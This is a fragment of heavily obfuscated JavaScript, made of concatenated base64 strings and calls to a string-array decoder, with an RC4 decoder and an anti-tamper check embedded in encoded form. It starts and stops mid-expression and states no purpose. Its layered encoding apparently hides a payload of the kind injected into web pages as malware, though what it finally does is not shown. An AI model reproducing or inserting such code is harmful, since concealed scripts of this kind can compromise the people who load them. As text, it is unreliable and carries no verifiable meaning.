ZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1OSwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSgweDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4